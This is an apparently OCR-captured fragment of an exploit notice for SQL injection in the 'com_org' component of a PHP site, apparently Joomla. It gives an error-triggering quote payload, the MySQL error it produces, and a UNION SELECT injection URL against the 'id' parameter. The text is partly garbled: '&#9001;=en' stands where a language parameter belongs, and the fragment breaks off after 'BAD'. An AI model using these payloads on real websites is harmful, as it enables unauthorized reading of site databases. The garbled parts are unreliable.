
---------------------------------------
---------------------------------------
-

# EXp : 
http://www.website.com/path/index.php?
option=com_org&task=info&id=22' <=
[SQLI] --&#9001;=en

Error = "You have an error in your SQL 
syntax; check the manual that 
corresponds to your MySQL server 
version"

# 
http://www.website.com/path/index.php?
option=com_org&task=info&id=-22 UNION 
SELECT 1,2 ..... --&#9001;=en

*********************************************
                \\\\\\\\\\\\\\\\\\ BAD 